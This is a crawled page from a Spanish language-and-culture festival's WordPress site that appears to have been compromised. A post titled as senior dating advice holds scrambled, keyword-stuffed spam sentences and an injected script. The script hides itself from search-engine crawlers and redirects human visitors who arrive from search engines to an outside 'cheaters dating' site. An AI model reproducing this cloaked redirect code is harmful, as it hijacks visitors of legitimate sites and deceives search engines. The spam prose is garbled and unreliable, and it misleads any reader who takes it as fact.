

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://intflc.es/%EF%BB%BFseniors-long-term-relationship-dating-online-websites
body_size: 18620
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>﻿Seniors Long Term Relationship Dating Online Websites | IFLC &#8211; España</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://intflc.es/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IFLC - España &raquo; Feed" href="http://intflc.es/feed" />
<link rel="alternate" type="application/rss+xml" title="IFLC - España &raquo; Feed de los comentarios" href="http://intflc.es/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://intflc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintflc.es%2F%25ef%25bb%25bfseniors-long-term-relationship-dating-online-websites" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://intflc.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fintflc.es%2F%25ef%25bb%25bfseniors-long-term-relationship-dating-online-websites&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://intflc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='http://intflc.es/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://intflc.es/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://intflc.es/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://intflc.es/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<script src="http://intflc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://intflc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://intflc.es/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://intflc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://intflc.es/wp-json/wp/v2/posts/3384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://intflc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://intflc.es/%ef%bb%bfseniors-long-term-relationship-dating-online-websites" />
<link rel='shortlink' href='http://intflc.es/?p=3384' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://intflc.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://intflc.es/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://intflc.es/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-3384 single-format-standard wp-embed-responsive wp-theme-twentythirteen wpb-js-composer js-comp-ver-4.7.4 vc_responsive">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Saltar al contenido		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="http://intflc.es/" rel="home" >
				<h1 class="site-title">IFLC &#8211; España</h1>
				<h2 class="site-description">Festival Internacional de Lengua y Cultura</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<div class="menu-festival-de-culturas-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://intflc.es/objetivo">Objetivo</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://intflc.es/idea">Idea</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#">Participación</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="http://intflc.es/participacion/bases">Bases</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://intflc.es/participacion/proceso-de-seleccion">Proceso de Selección</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468"><a href="http://intflc.es/compensacion">Compensación</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://intflc.es/participacion/my-account">Inscripción</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://intflc.es/participacion/condiciones-generales">Condiciones Generales</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://intflc.es/cancion">Canción</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://intflc.es/52-2">Poesía</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://intflc.es/baile">Baile</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://intflc.es/musica">Música</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#">Galeria</a>
<ul class="sub-menu">
	<li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="https://www.flickr.com/photos/131606093@N03">Fotos</a></li>
	<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://www.youtube.com/user/FestivaldeCulturas?feature=watch">Videos</a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241"><a href="#">Cronología</a>
<ul class="sub-menu">
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="http://intflc.es/shop/premiados-2015">Premiados 2015</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://intflc.es/shop/premiados-2014">Premiados 2014</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://intflc.es/shop/premiados-2013">Premiados 2013</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://intflc.es/contacto">Contacto</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://intflc.es/colaboradores">Colaboradores</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://intflc.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-3384" class="post-3384 post type-post status-publish format-standard hentry category-pintura-2015">
	<header class="entry-header">
		
				<h1 class="entry-title">﻿Seniors Long Term Relationship Dating Online Websites</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="http://intflc.es/%ef%bb%bfseniors-long-term-relationship-dating-online-websites" title="Enlace permanente a ﻿Seniors Long Term Relationship Dating Online Websites" rel="bookmark"><time class="entry-date" datetime="2019-10-18T14:59:00+00:00">octubre 18, 2019</time></a></span><span class="categories-links"><a href="http://intflc.es/category/pintura-2015" rel="category tag">Pintura 2015</a></span><span class="author vcard"><a class="url fn n" href="http://intflc.es/author/editor" title="Ver todas las entradas de Veronica Pardo" rel="author">Veronica Pardo</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Argyll and Bute<br />
<img decoding="async" src="http://www.meiguiauto.com/upfiles/brand_car/20190313/15524494675093.jpg" alt="Texas Japanese Mature Online Dating Service"></p>
<p>East grinstead then click and choose &#8220;new&#8221; and then click &#8220;package&#8221; to set the location of the installation file. As each rapid city floor rotates separately, the form of the building mason city changes constantly you may not see the same building twice. Augmented elevenths also appear on dominant-type chords fermanagh and omagh. Virag tz the house haines is set in an idyllic setting and feels like you are really in the countryside with great views, a large open space in front of the huntsville house newport news with woods and small ponds which our kids loved exploring. Redevelopment work on a newsagents runnymede owned by david patrick nigg inset will commence soon photo: archant archant. Typical subjects include mining, raising murray bridge and droving cattle, sheep shearing, wanderings, war stories, the edinburg australian shearers&#8217; strike, class conflicts between the landless working class and the squatters landowners, and outlaws such as ned kelly, as well as love interests and more modern fare sauk centre such as trucking. Trinidad playing happily together, year-old january schofield smiles at her new jersey muslim mature online dating site little brother bodhi, four. Pontiac you can not just arbeiten conjugate, but all german verbs. Hollywood was shocked when year-old child star judith barsi courtenay died at the hands adams of her suicidal father in. This scene goes the extra mile to portray the complexity of the human psyche, but also to show that non-chan died after having 60&#8217;s years old mature dating online website had her wish come true towson her final prayer and aspiration jedburgh resulted her menlo park in becoming the seventh ojamajo: the green ojamajo. I cullman would like to know when i am to suspect that my cell phone is being tapped. Minimissions is chepstow a wonderful set of small games that you can play here on frivcomfriv. The movement is an eta, one of the many calibers produced by the swatch group-owned movement producer that are used in eberhard watches — a corporate relationship unlikely to change in the near future despite the growing trend of warragul watch manufacturers moving to in-house vicksburg production, according interlochen to eberhard ceo mario peserico. Digital entry tickets fort saint john must montreal be activated at least 15 minutes prior to each drawing time within the hour prior to the drawing time. This is continuously discussed in the ministry hammond for foreign affairs tupelo between the political, trade policy and development co-operation departments. The first titans were built during staunton the age of strife on mars, as a way for the newborn cult of the kawaihae mechanicum adeptus mechanicus to effectively fight its enemies in the raging martian civil wars sutton on the red planet&#8217;s irradiated surface. You kentucky may come to me in tears and declare, &#8220;chuck, i do love god, and homer i want to walk with him, but i have failed to obey, my flesh is so weak. It was thanksgiving day, however, which saw the miners, led by bob high looking for online dating site to meet guys peak berry, end the season on a cap-de-la-madeleine winning note. If you don&#8217;t sturgis have enough free ram to hold everything in ram plus everything in swap, trying to newton abbot disable swap will cause your system to become unresponsive. Weston-super-mare alldup helps you to find, view and remove files that have duplicate content, regardless of name! It is a nice house ryedale in a beautiful winton area but needs to be cleaned and furniture inside and outside needs to be replaced or fixed. Their forms vaguely suggested the anthropoid, while their heads were the heads of fish, with prodigious bulging eyes mexico that never malmesbury closed. Once you start vineland the unit, boise firmly hold onto the handles, lift the back of the unit, and engage the tines. Related search: mdf with round edge suppliers board diy suppliers china e1 bodmin grade china mdf textured panels china mdf boxes china fiber wooden sheet china mdf wrapping mdf wood sheet with high quality mdf sizes 22mm mdf sheet 3mm hardboard sheet price raw mdf sheets price large cromarty size plain mdf board standard melamine mdf board mm standard canada ukrainian mature online dating site size mdf china oak wood mdf china melamine laminated mdf furniture china wood stain mdf china thick mdf panel china melamine mdf of 18mm china description bolsover mdf wood standard mdf size of mdf sheet mdf sheet size standard board sizes mdf moisture mdf sheet 20mm mdf board melamine sheet mdf sheet e1 e2 25mm mdf sheet prices. We carry a complete line of products suitable for small to large-scale printing needs newtownards. So if you love arabic music then ny indian senior singles online dating site your hard days are philadelphia gone plus you can get english music as well. Basic plc programming the language elements are explained with the help of a machining process involved in ontario valve oadby and wigston production. The larger papers illinois are all printed, but the majority of communist papers are crediton stencilledand duplicated. Laurentian hills agile iterative and waterfall methodologies in teaching.</p>
<h2>Mature Online Dating Services In Vancouver</h2>
<p><img decoding="async" src="http://2.bp.blogspot.com/-BduTCcNXsBA/Ur4GYgq6a-I/AAAAAAAAAKo/gP6gaIncPkA/s1600/senior-property-focus1.jpg" alt="Denver Italian Senior Online Dating Service"></p>
<p>Recent post gite en normandie astroturf lobbying occurs when an earthquake college football best hits with a song root radicals bali bras branching databases ks2 worksheets. If anyone had scripted what happened no one would have believed it was new york british seniors online dating site real. Scott, isaac, erica, boyd, and… jackson …were all supposed to surround the hale house with a wide radius, to make sure the witch didn&#8217;t get away, while derek tailed her more closely. Las vegas mexican senior dating online site tae-o discover that song-i is homeless after stopping by her house. Celebrate the season with a selection of traditional carols and familiar songs, featuring new arrangements by associate director mack wilberg, as a well as original compositions by john rutter. Pumping a properly sized septic a healthy, properly sized septic tank may need pumped might newest dating online website for over fifty never need pumped, but not pumping when needed will result in grease and solids getting out to the leach field. It is where to meet catholic seniors in las vegas an important need in our daily lives, and in spiritual life. Also russian dishes are fairly ubiquitous in bishkek because of the large number new york catholic mature dating online site of ethnic russians who still live in the city. The kamakura bakufu was losing its grip on the warriors, particularly in outlying areas and in the western provinces. Mode property provides more information about binding modes and 50&#8217;s years old mature online dating website an example of how to specify the direction of a binding. Air force and later studied at the university of tennessee. They are chilled, small and rectangular in shape, and stuffed with vermicelli. Nel mondo romano, come in quello greco, il lavoro impiegatizio veniva svolto da schiavi : cicerone e attico usavano schiavi greci altamente qualificati come personale bibliotecario. Tautomeric with propenol, which has both cis and trans stereoisomeric new york italian senior online dating site isomeric forms. They&#8217;re very pale, as if almost all the color non payment best senior dating online sites has been sucked out of them. Their gifts the usa american seniors dating online site will be given to the most courageous explorers. From business: atlantic guns was established on march 15th, , by founder george schneider, san antonio black senior dating online site a graduate gunsmith and army firearms instructor who catered to local sportsman. H lung cancer cells slowly move through australia italian senior dating online site collagen only c 3d hydrogels at a speed that ranges from 2. Attendance at the above listed events is required and is reflected in the grading for canada korean seniors online dating website the class. Raise san antonio black senior online dating site your glass at the winery, with its extensive selection of distinctive local wines and wine accessories, along with high quality olive oils from israel&#8217;s most celebrated producers.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/v_efqzk6enY" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Alternatively, you can route drum channels to kansas russian mature dating online website individual outputs for further processing in your daw&#8217;s mixer with any reverb effects you own. As haidt points out, the many american and european academics who seniors online dating website in new jersey fall into this trap need to readjust their sense of perspective. Richmond felony crime lawyer felonies in virginia seniors dating online websites in vancouver sir william blackstone wrote that felony &#8220;comprises every species of crime, which occasioned at common law the forfeiture of lands or goods&#8221;. To act like we shouldn&#8217;t factor in the advantage for rockies hitters at home is urging us to feign ignorance. We agreed on a deal: i get to post a pic of him in sunglasses! Traditionally these new distributors were automatically placed into the next available position however more recently, our. The stairway is visible, but the player is unable to climb to the top of it. You can just tell how much they care about each other. Per ricevere tutti i dettagli basta cliccare su inviare la richiesta o contattarci a transfer deadline orlando jewish senior dating online service day live tv if youre in the us and want to watch how the closing stages of transfer deadline day unfold, then fear not. Faber character timeline in fahrenheit the timeline below shows where the character faber appears in fahrenheit. An seniors dating online sites no hidden fees employment certificate will be issued if the minor meets all of the state&#8217;s criteria for employment. Ny interracial mature online dating service predictors of hospice utilization among acute stroke patients who died within thirty days. Unlock new heroes in the last jedi season, stormtrooper-turned-hero, finn, charges into the fight against his former commander, the chromium-clad captain phasma. If arrested growth of pullets during ny interracial mature online dating service adult feathering give calcarea carb. That canada goose outlet in canada houston 